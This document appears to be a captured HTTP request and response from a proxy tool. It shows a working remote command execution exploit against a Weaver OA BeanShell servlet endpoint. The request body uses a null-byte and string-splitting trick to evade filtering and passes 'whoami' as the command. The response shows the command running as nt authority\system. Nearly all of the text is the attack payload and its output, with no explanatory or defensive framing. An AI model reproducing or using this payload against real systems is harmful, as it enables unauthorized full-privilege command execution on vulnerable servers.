 Request
Raw Params Headers Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host: 10.1.1.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: testBanCookie=test; JSESSIONID=abcyaisF2faK2_4oPDOCx
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 151
bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servl
et.captureOutErr=true&bsh.servlet.output=raw&command=whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
Bsh-Return: null
Content-Type: text/plain
Connection: close
Date: Fri, 22 Jan 2021 05:01:18 GMT
Content-Length: 22
nt authority\system